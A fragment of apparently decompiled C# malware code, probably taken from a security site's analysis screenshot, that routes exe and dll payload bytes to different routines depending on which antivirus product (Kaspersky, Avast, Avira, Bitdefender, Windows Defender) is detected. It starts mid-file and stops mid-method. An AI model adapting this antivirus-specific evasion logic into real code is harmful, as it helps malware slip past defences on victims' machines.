 preBotHta ×
13 public void Pink(string exeBytes, string dllBytes, string av)
14 {
15 try
16 {
17 bool flag = av.Contains("Kaspersky");
18 bool flag2 = av.Contains("Quick");
19 bool flag3 = av.Contains("Avast");
20 bool flag4 = av.Contains("Avira");
21 bool flag5 = av.Contains("Bitdefender");
22 bool flag6 = av.Contains("WindowsDefender");
23 if (flag)
24 {
25 this.activeKasperksy(exeBytes, dllBytes);
26 }
27 else if (flag3)
28 {
29 this.activeAvast(exeBytes, dllBytes);
30 }
31 else if (flag4)
32 {
33 this.activeAvira(exeBytes, dllBytes);
34 }
35 else if (flag2)
36 {
37 this.activeKasperksy(exeBytes, dllBytes);
38 }
39 else if (flag5)
40 {
41 this.activeAvast(exeBytes, dllBytes);
42 }
43 else if (flag6)
44 {
45 this.activeWindowsDefender(exeBytes, dllBytes);
46 }
47 else
48 {
49 this.activeAvast(exeBytes, dllBytes);
50 }
51 }
52 catch (FileNotFoundException)
53 {
54 Console.WriteLine("Error: Specified file cannot be found.");
SecPulse安全脉搏